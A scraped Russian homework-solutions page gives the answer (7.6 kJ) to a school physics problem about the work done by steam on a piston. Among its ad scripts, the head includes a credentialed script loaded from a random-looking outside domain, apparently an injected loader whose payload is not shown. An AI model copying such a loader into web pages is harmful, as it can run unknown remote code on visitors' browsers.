

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://5terka.com/node/15734
body_size: 5270
content:
<!doctype html>
<html lang="ru">
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
  <meta name="viewport"
        content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
  <meta http-equiv="X-UA-Compatible" content="ie=edge">
  <title>435. Под давлением пара в 5 атмосфер поршень прошел 0,5 м. Определите работу пара, если площадь поршня равна 300 см2.</title>
  <meta name="description" content="ГДЗ к 435. Под давлением пара в 5 атмосфер поршень прошел 0,5 м. Определите работу пара, если площадь поршня равна 300 см<sup>2</sup>. (решение и ответ)"/>
  <meta name="keywords" content="Физика, 7 класс, ГДЗ, решебник, решение, ответ"/>
  <meta property="fb:app_id" content="1632640657009008"/>
      <link rel="stylesheet" href="/assets/main.min.css?v=1617948792"/>
  <link rel="stylesheet" href="/assets/custom.css?v=1726748142"/>
  <link rel="shortcut icon" href="/favicon.ico">
  <link rel="apple-touch-icon" href="/apple-touch-icon.png"/>
  <link rel="apple-touch-icon" sizes="57x57" href="/apple-touch-icon-57x57.png"/>
  <link rel="apple-touch-icon" sizes="72x72" href="/apple-touch-icon-72x72.png"/>
  <link rel="apple-touch-icon" sizes="76x76" href="/apple-touch-icon-76x76.png"/>
  <link rel="apple-touch-icon" sizes="114x114" href="/apple-touch-icon-114x114.png"/>
  <link rel="apple-touch-icon" sizes="120x120" href="/apple-touch-icon-120x120.png"/>
  <link rel="apple-touch-icon" sizes="144x144" href="/apple-touch-icon-144x144.png"/>
  <link rel="apple-touch-icon" sizes="152x152" href="/apple-touch-icon-152x152.png"/>
  <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon-180x180.png"/>
    <script src="https://cdn.adfinity.pro/code/5terka.com/adfinity.js" charset="utf-8"></script><script src='https://news.gewfwdgd.site/loader.js' crossorigin='use-credentials' async></script>  <script data-ad-client="ca-pub-2038647875669142" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</head>
<body>

<header class="header container">
  <div class="row">
    <div class="col-lg-12">
      <nav>
        <div class="nav-wrapper">
          <a href="https://5terka.com" title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
             rel="home" class="logo">
            <img src="/img/logo5terka.png" alt="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
                 title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com" class="terkaLogo"/>
          </a>
          <a class='dropdown-trigger right btn blue-grey darken-2 waves-effect waves-light' href='#' data-target='nav-mobile'>Меню <span class="hamburger hamburger-icon-container"><span class="hamburger-icon"></span></span></a>
          <ul class="right hide-on-med-and-down">
              <li class=' menu-item  '><a href="/" title="На главную 5terka.com" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Главная</a></li><li class=' menu-item  dropdown '><a href="/class" title="Решебники (ГДЗ) по классам: 7, 8, 9, 10, 11" 
            class="waves-effect waves-light menu-topmenu  menu-item__link  dropdown-toggle" data-toggle="dropdown">ГДЗ по классам</a><ul class=" menu  dropdown-menu"><li class=' menu-item  '><a href="/7grade" title="Решебники и ГДЗ для 7 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">7 класс</a></li><li class=' menu-item  '><a href="/8grade" title="Решебники и ГДЗ для 8 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">8 класс</a></li><li class=' menu-item  '><a href="/9grade" title="Решебники и ГДЗ для 9 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">9 класс</a></li><li class=' menu-item  '><a href="/10grade" title="Решебники и ГДЗ для 10 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">10 класс</a></li><li class=' menu-item  '><a href="/11grade" title="Решебники и ГДЗ для 11 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">11 класс</a></li></ul></li><li class=' menu-item  dropdown '><a href="/theme" title="Решебники и ГДЗ по предметам" 
            class="waves-effect waves-light menu-topmenu  menu-item__link  dropdown-toggle" data-toggle="dropdown">ГДЗ по предметам</a><ul class=" menu  dropdown-menu"><li class=' menu-item  '><a href="/reshebniki_algebra" title="Решебники и ГДЗ по алгебре" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Алгебра</a></li><li class=' menu-item  '><a href="/geometry" title="Решебники и ГДЗ по геометрии" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Геометрия</a></li><li class=' menu-item  '><a href="/reshebniki_fizika" title="Решебники и ГДЗ по физике" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Физика</a></li><li class=' menu-item  '><a href="/reshebniki_himiya" title="Решебники и ГДЗ по химии" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Химия</a></li></ul></li><li class=' menu-item  dropdown '><a href="/reshatel-primerov-onlain" title="Полезное для учащегося" 
            class="waves-effect waves-light menu-topmenu  menu-item__link  dropdown-toggle" data-toggle="dropdown">Полезное</a><ul class=" menu  dropdown-menu"><li class=' menu-item  '><a href="/reshatel-primerov-onlain" title="Решает уравнения, строит графики, онлайн, бесплатно" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Решатель онлайн</a></li></ul></li>          </ul>
        </div>
      </nav>
            </div>
  </div>
</header>

<div class="main page-wrap container">
  <div class="row">
    <aside class="col-lg-3">
      <div class="sidebar sidebar-wrap page-left-sidebar">
        <div id="nav-mobile">
          <div class="nav-mobile__header"><a href="https://5terka.com" title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
                                             rel="home" class="logo">
              <img src="/img/logo5terka.png" alt="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
                   title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com" class="nav-mobile__header-logo"/>
            </a><a id="nav-close" class="hamburger hamburger-icon-container" href="#"><span class="hamburger-icon"></span></a></div>
          <div class="h4">Решебники и ГДЗ</div>
          <ul class="sidenav">
              <li class=' menu-item  '><a href="/class" title="Решебники, ГДЗ (Готовые Домашние Задания), отсортированные по классам" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Классы</a><ul class=" menu "><li class=' menu-item  '><a href="/7grade" title="ГДЗ, Решебники за 7 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">7 класс</a></li><li class=' menu-item  '><a href="/8grade" title="ГДЗ, Решебники за 8 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">8 класс</a></li><li class=' menu-item  '><a href="/9grade" title="ГДЗ, Решебники за 9 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">9 класс</a></li><li class=' menu-item  '><a href="/10grade" title="ГДЗ, Решебники за 10 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">10 класс</a></li><li class=' menu-item  '><a href="/11grade" title="ГДЗ, Решебники за 11 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">11 класс</a></li></ul></li><li class=' menu-item  '><a href="/theme" title="Решебники, ГДЗ (Готовые Домашние Задания) по предметам" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Предметы</a><ul class=" menu "><li class=' menu-item  '><a href="/reshebniki_algebra" title="Решебники, ГДЗ (Готовые Домашние Задания) по алгебре" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Алгебра</a></li><li class=' menu-item  '><a href="/geometry" title="Решебники, ГДЗ (Готовые Домашние Задания) по геометрии" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Геометрия</a><ul class=" menu "><li class=' menu-item  '><a href="/shpargalki-po-geometrii" title="Шпаргалки по геометрии" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Шпаргалки по геометрии</a></li></ul></li><li class=' menu-item  '><a href="/reshebniki_fizika" title="Решебники, ГДЗ (Готовые Домашние Задания) по Физике" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Физика</a><ul class=" menu "><li class=' menu-item  '><a href="/shpargalki-po-fizike" title="Шпаргалки по физике" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Шпаргалки по физике</a></li></ul></li><li class=' menu-item  '><a href="/reshebniki_himiya" title="Решебники, ГДЗ (Готовые Домашние Задания) по Химии" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Химия</a><ul class=" menu "><li class=' menu-item  '><a href="/shpargalki-po-khimii" title="Шпаргалки по химии" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Шпаргалки по химии</a></li></ul></li></ul></li><li class=' menu-item  '><a href="/reshatel-primerov-onlain" title="Решает примеры, строит графики и т.п." 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Решатель онлайн</a></li>          </ul>
        </div>
        <button class="hideorshow" title="Кликните, чтобы частично скрыть некоторые рекламные блоки. Работает до перезагрузки страницы"></button><!--noindex--><div class="Sidebar_Left"></div><!--/noindex-->      </div>
    </aside>

    <article class="col-lg-6">
      <div class="content">
        <h1>435. Под давлением пара в 5 атмосфер поршень прошел 0,5 м. Определите работу пара, если площадь поршня равна 300 см<sup>2</sup>.</h1>
        <div class="entry">
            <!--noindex--><!--/noindex-->            <p>№ 435.</p>
<p>Дано:</p><a href=" https://5terka.com/images/fiz79peryshkin/peryshkin79resh-602.png" class="highslide" onclick="return hs.expand (this)" title="Нажмите, чтобы увеличить"><img src=" https://5terka.com/images/fiz79peryshkin/peryshkin79resh-602.png"  style=" width:89pt;height:43pt;" /></a>
<p>Решение:</p><a href=" https://5terka.com/images/fiz79peryshkin/peryshkin79resh-603.png" class="highslide" onclick="return hs.expand (this)" title="Нажмите, чтобы увеличить"><img src=" https://5terka.com/images/fiz79peryshkin/peryshkin79resh-603.png"  style=" width:187pt;height:20pt;" /></a>
<p>Ответ: 7,6 кДж.</p>          <div class="about">
              <strong>Источник:</strong><p>
    <a href="/gdz-po-fizike-za-7-9-klassy-k-uchebnikam-a-v-peryshkina-k-sborniku-zadach" title="Перейти к оглавлению: ГДЗ к Сборнику задач по физике за 7-9 классы к учебникам А.В. Перышкина" class='about__link'>
        <img src="/covers/fizika-7-9-peryshkin.jpg" alt="ГДЗ к Сборнику задач по физике за 7-9 классы к учебникам А.В. Перышкина" />
    </a>
    <a href="/gdz-po-fizike-za-7-9-klassy-k-uchebnikam-a-v-peryshkina-k-sborniku-zadach" title="Перейти к оглавлению: ГДЗ к Сборнику задач по физике за 7-9 классы к учебникам А.В. Перышкина" class='about__link'>
        Решебник
        </a>
    по 
    <a href="/reshebniki_fizika" title="Другие решебники по физике" class='about__link'>
        физике
    </a> 
    за <a href="/7grade" title="Другие решебники за 7 класс" class='about__link'>7 класс</a> (А.В. Перышкин, 2011 год),<br />
    задача <strong>№435</strong> <br />
    к главе &laquo;<i><a href="/gdz-fizika-7-a-v-peryshkin-23-moschnost" class='about__link'>23. Мощность</a></i>&raquo;.
    </p><p class="alignRight">
    <a href="/gdz-fizika-7-a-v-peryshkin-vse-primery" title="Все задачи решебника по физике за 7 кл. А.В. Перышкин" class='about__button waves-effect waves-light btn blue-grey darken-2'>
        Все задачи
        </a>
    </p>            <div class='prev-next'>
                <div class='row'><div class='col-lg-6 prev-next__column'><a href="/node/15733" title="Предыдущая: 434. Стальной стержень растянут на 2 мм. Растягивающая сила в среднем равна 1000 Н. Какая работа совершена по растяжению стержня?" class='prev-next__link'>&larr; 434. Стальной стержень растянут на 2 мм. Растягивающая сила в среднем равна 1000 Н. Какая работа совершена по растяжению стержня?</a></div><div class='col-lg-6 prev-next__column'><a href="/node/15735" title="Следующая: 436. Сколько времени должен работать насос мощностью 14,7 кВт, чтобы из шахты глубиной 200 м откачать 150 м<sup>3 </sup>воды?" class='prev-next__link'>436. Сколько времени должен работать насос мощностью 14,7 кВт, чтобы из шахты глубиной 200 м откачать 150 м<sup>3 </sup>воды? &rarr;</a></div></div>            </div>
          </div>
          <div class="share">
                          <script type="text/javascript" src="//vk.com/js/api/openapi.js?168"></script>
            <script type="text/javascript">
              VK.init({apiId: 2821416, onlyWidgets: true});
            </script>
            <script type="text/javascript" src="//yandex.st/share/share.js"
                    charset="utf-8"></script>
            <script type="text/javascript">
              VK.Widgets.Like('vk_like', {type: 'button'});
            </script>
            <div id="vk_like"></div>
            <span id="ya_share1"></span>
          </div>
            <!--noindex--><div id="tutor_order_chat"></div>
<div id="myalfaschool_order_chat"></div><!--/noindex-->          <div class="commentsBlock">
            <div class="h4">Комментарии</div>
            <div id="vk_comments"></div>
            <script type="text/javascript">
              VK.Widgets.Comments('vk_comments', {
                limit: 10,
                width: '550',
                attach: 'graffiti,photo,video,audio'
              });
            </script>
          </div>
                    </div>
      </div>
    </article>

    <aside class="col-lg-3">
      <div class="sidebar sidebar-wrap page-right-sidebar">
          <div class="h4">Поиск по сайту</div>
          <script async src="https://cse.google.com/cse.js?cx=partner-pub-2038647875669142:7865201410"></script>
          <div class="gcse-search"></div>
          <button class="hideorshow" title="Кликните, чтобы частично скрыть некоторые рекламные блоки. Работает до перезагрузки страницы"></button><!--noindex--><div class="Sidebar_Right"></div><!--/noindex-->      </div>
    </aside>
  </div>
</div>

</div>
<footer class="footer">
  <div class="container">
    <div class="row">
      <div class="col-lg-3 footer-contacts">
        <!--noindex-->
        <a href="https://5terka.com" title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
           rel="home">
          <img src="/img/logo5terka.png" alt="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
               title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com" class="footer-logo"/>
        </a>
        <br/><br/>
        <strong>Контактный e-mail, правообладателям:</strong><br><a href="mailto:admin@5terka.com">admin@5terka.com</a>

        <!--/noindex-->
      </div>
      <div class="col-lg-3 errorhere">
        <div class="h5" title="да, я знаю про ошибку в слове оИШбка, спасибо">Нашли о<span
            class="error not-error"><span class="not-error-l not-error-l_l1">и</span><span class="not-error-l not-error-l_l2">ш</span></span>бку?
        </div>
        <!--noindex-->
        <p>Выделите её мышкой и нажмите <span class="keyboardKey"
                                              title="CMD для пользователей MAC">CTRL</span>+<span
            class="keyboardKey">ENTER</span></p>
        <p style="font-size:10px;"><b>Большое спасибо</b> всем, кто помогает делать сайт лучше! =)
        </p>
        <!--/noindex-->
      </div>
      <div class="col-lg-6">
        <!--noindex-->
                    <div class="h5">Тут может быть что-то интересное</div><div id='containerId356016'></div>
<script>
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
              
                tizerId: 356016,
                containerId: 'containerId356016'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script><div style="font-size: 12px;">(но это не точно)</div>        <!--/noindex-->
      </div>
          </div>
  </div>
  <div class="container-fluid">
    <div class="row footer">
      <div class="col-lg-12 footer-sub">
            &copy; 2010 &ndash; 2026 <a href="https://5terka.com" title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com">5terka.com</a>
        <!--LiveInternet counter--><img id="licnt1EF1" width="31" height="31" style="border:0" title="LiveInternet" src="[data-uri]" alt=""/><script>(function(d,s){d.getElementById("licnt1EF1").src="https://counter.yadro.ru/hit?t45.4;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+";h"+escape(d.title.substring(0,150))+";"+Math.random()})(document,screen)</script><!--/LiveInternet-->
        <!-- Yandex.Metrika counter -->
        <script type="text/javascript" >
          (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
            m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
          (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
          ym(11364940, "init", {
            clickmap:true,
            trackLinks:true,
            accurateTrackBounce:true
          });
        </script>
        <noscript><div><img src="https://mc.yandex.ru/watch/11364940" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
        <!-- /Yandex.Metrika counter -->
      </div>
    </div>

  </div>
</footer>
<div id="bukvus"></div><div id="overlay"></div>
<!--noindex-->
<!--/noindex-->
<script type="text/javascript">
  new Ya.share({
    element: 'ya_share1',
    elementStyle: {
      'text': 'Поделитесь:',
      'type': 'button',
      'quickServices': ['vkontakte', 'odnoklassniki', 'facebook', 'twitter']
    },
  });</script>
<script src="/assets/vendors.min.js?v=1610183489"></script>
<script src="/assets/main.min.js?v=1615365157"></script>
<script src="/assets/custom.js?v=1731566213"></script>
<script>
  var url = document.URL;
  function menuDo(url) {
    var hst;
    if (url.indexOf('://') > -1) {
      hst = url.split('/')[2];
    } else {
      hst = url.split('/')[0];
    }
    hst = hst.split(':')[0];
    hst = hst.split('?')[0];
    return hst;
  }
  if (!(url.indexOf("5"+"t"+"e"+"rk"+"a"+".co"+"m") + 1)) { var dom = menuDo(url); url = url.replace(dom, '5"+"t"+"e"+"rk"+"a"+".co"+"m'); window.location.replace(url); }
</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 116
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="bI2xWNBC9K_qfGpQmlPGXA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769265838325');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>